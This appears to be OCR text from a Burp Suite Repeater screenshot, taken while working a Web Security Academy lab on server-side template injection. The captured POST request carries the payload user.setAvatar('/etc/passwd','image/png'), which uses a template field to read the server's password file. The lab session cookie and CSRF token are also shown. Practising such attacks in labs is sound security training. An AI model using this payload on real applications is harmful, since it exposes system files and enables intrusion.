 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://0aa100c303c6ea3280472b350013003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aa100c303c6ea3280472b350013003d.web-security-academy.net
3 Cookie: session=f1fgLCI0DGf6perJciCgYsUL5xoabUM7; session=
h9NKYiSuZzBg1mdF6wI4c6I0zbWL7yol
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin:
https://0aa100c303c6ea3280472b350013003d.web-security-academy.net
Referer:
https://0aa100c303c6ea3280472b350013003d.web-security-academy.net/m
y-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.setAvatar('/etc/passwd','image/png')&
csrf=2fEKgSasPEQHZz0zaxTceuAJgfJZ2GHt
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Mozilla Firefox
ver-side template inje × 0aa100c303c6ea3280472 × +
https://0aa100c303c6ea3280472b350013003d.web-security-academy.net/
e | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell